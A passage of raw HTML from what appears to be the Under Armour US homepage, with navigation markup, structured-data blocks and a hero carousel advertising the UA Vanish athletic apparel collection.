1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/vanish-collection/"><img alt="UA Vanish" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_3_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a href="https://www.underarmour.com/en-us/c/new-arrivals/" style="font-weight:500;color:#fff;text-decoration:none"><span>Gear up &amp; get moving with our newest arrivals. Shop Now. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><script id="ld_json_product" data-testid="homePage-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Under Armour",
  "alternateName": "UA",
  "url": "https://www.underarmour.com/en-us/",
  "logo": "https://www.underarmour.co.uk/on/demandware.static/Sites-UKIE-Site/-/default/dwc66610a8/images/logo.svg",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "1-888-727-6687",
    "contactType": "customer service",
    "contactOption": "TollFree",
    "areaServed": "US",
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://www.facebook.com/UnderArmour/",
    "https://twitter.com/UnderArmour",
    "https://www.instagram.com/underarmour/",
    "https://www.youtube.com/user/underarmour"
  ]
}</script><script id="ld_json_webpage" data-testid="webpage-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "WebPage",
  "@id": "https://www.underarmour.com/en-us#webpage",
  "name": "Under Armour® Official Store | FREE Shipping Available",
  "url": "https://www.underarmour.com/en-us",
  "inLanguage": "en-US",
  "publisher": {
    "@type": "Organization",
    "name": "Under Armour",
    "url": "https://www.underarmour.com/"
  },
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']"
    ]
  }
}</script><script type="application/ld+json">{
						"@context": "https://schema.org",
						"@type": "WebSite",
						"url": "https://www.underarmour.com/en-us/",
						"potentialAction": {
							"@type": "SearchAction",
							"target": {
								"@type": "EntryPoint",
								"urlTemplate": "https://www.underarmour.com/en-us/search?q={search_term_string}"
							},
							"query-input": "required name=search_term_string"
						}
					}</script><div class="Home-module-scss-module___aid3G__home" data-cache-id="home" data-cache-time="1769701682208" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;}"><section class="UaCmsSlots-module-scss-module__usrobG__placement__wrapper "><div class="hero"><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><section class="HeroMini-module-scss-module__FEO5Wa__hero HeroMini-module-scss-module__FEO5Wa__hero__center heromini" data-theme-cms="light" data-testid="hero"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><a href="/en-us/c/vanish-collection/"><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_5mm6avddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_5mm6avddiuqivb_ { aspect-ratio: 3 / 1; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_5mm6avddiuqivb_ { aspect-ratio: 3 / 1; } }
@media (max-width: 767px) { #_R_5mm6avddiuqivb_ { aspect-ratio: 1 / 1; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_1_1?scl=1"/><img src="[data-uri]" alt="" loading="eager"/></picture><video data-key="0" aria-label="SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_1_1"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1</p></div></noscript></video></div></div></a></div><div class="HeroMini-module-scss-module__FEO5Wa__hero__callout HeroMini-module-scss-module__FEO5Wa__hero__center" style="--desktop-width:45%" role="callout"><div data-testid="header" class="HeroMini-module-scss-module__FEO5Wa__hero__header HeroMini-module-scss-module__FEO5Wa__headline1"><div class=""><p class="">BEAT YOUR BEST</p></div></div><div data-testid="subheader" class="HeroMini-module-scss-module__FEO5Wa__hero__subheader"><div class=""><p class="">Get an edge on every movement and every session with the ultra-light, quick-drying, super-stretchy UA Vanish Collection featuring our best-fitting shorts yet.</p></div></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas HeroMini-module-scss-module__FEO5Wa__hero__list HeroMini-module-scss-module__FEO5Wa__hero__truncate"><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="/en-us/c/vanish-collection/"><span>Shop Vanish</span></a></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="/en-us/c/sports/baseball/"><span>Shop Baseball</span></a></div></div></div></section></div></div><div class="UaCmsSlots-module-scss-module__usrobG__personalized-recommendations"></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label="The Vanish Story slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__header ContentCarousel-module-scss-module__nyVaWa__content__carousel__header--center"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline"><div class=""><p class="">The Vanish Story</p></div></div><div><div class=""><p class="">If it’s going to power every rep and sprint, it’s got to be great. Fast‑drying, feather‑light, ultra‑stretchy, and built to breathe—gear that works as hard as you do. We loaded this fabric with our best tech and pushed it through relentless testing so you never have to think about it. No cling, no drag, no adjusting—just pure focus.</p></div></div></div><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider ContentCarousel-module-scss-module__nyVaWa__slide__content--center"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/p/ua_vanish_energy_mens_short_sleeve/1383973.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Vanish Wven Short 2.0 6in" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/p/ua_vanish_energy_mens_short_sleeve/1383973.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Vanish Wven Short 2.0 6in" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/p/ua_vanish_energy_mens_short_sleeve/1383973.html"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Ultralight</p></div></div></a><a href="/en-us/p/ua_vanish_energy_mens_short_sleeve/1383973.html"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""><p class="">Engineered to feel almost weightless. Because when your gear disappears, your focus sharpens.</p></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/ua_vanish_energy_mens_short_sleeve/1383973.html" href="/en-us/p/ua_vanish_energy_mens_short_sleeve/1383973.html">Shop Vanish Energy Short Sleeve</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/p/ua_vanish_woven_2.0_mens_6_shorts/6009865.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_2?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/p/ua_vanish_woven_2.0_mens_6_shorts/6009865.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_2?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/p/ua_vanish_woven_2.0_mens_6_shorts/6009865.html"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Sweat-wicking &amp; Quick-Drying</p></div></div></a><a href="/en-us/p/ua_vanish_woven_2.0_mens_6_shorts/6009865.html"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""><p class="">Not only does the material wick sweat, it also dries fast—almost as fast as you.</p></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/ua_vanish_woven_2.0_mens_6_shorts/6009865.html" href="/en-us/p/ua_vanish_woven_2.0_mens_6_shorts/6009865.html">Shop Vanish Woven Shorts</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_3?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_3?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/vanish-collection/mens/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">4-Way Stretch</p></div></div></a><a href="https://www.underarmour.com/en-us/c/vanish-collection/mens/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""><p class="">Multi-directional weave flexes to move how you move. </p></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/vanish-collection/mens/" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">Shop Vanish Collection</a></div></div></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" 